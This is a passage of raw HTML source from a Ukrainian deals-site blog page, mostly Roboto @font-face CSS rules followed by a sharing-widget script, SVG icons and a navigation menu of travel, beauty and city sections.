  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-33003 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
